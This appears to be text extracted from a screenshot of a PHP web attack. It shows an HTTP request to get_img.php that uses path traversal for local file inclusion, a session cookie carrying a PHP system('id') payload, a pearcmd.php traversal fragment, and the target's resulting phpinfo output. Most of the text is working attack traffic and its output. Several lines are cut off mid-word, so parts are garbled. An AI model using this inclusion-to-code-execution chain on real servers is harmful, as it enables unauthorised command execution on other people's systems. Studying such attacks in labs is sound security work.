 GET /get_img.php/?file=../../../../../../../../../tmp/hello.php
HTTP/1.1
Host: 172.105.127.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
Accept: */*
Referer: http://172.105.127.104/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=165608d741b3c31d119ce05578056321; SESS=
<%3f+system('id')%3b+%3f>
Connection: close
Search...
0 matches
#PEAR_Config 0.9 a:1:{s:10:"__channels";a:2:{s:12:"pecl.php.net";a:8:
{s:7:"php_dir";s:86:"/&file=../../../../../../../../usr/local/lib/./php/peclcmd.php&/
PHP Version 7.3.33
System Linux 997e26b95d78 5.15.0-47-generic #51-Ubuntu SMP Thu Aug 1
Build Date Mar 18 2022 03:11:44
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/loc
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-r
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline'
libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php
/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled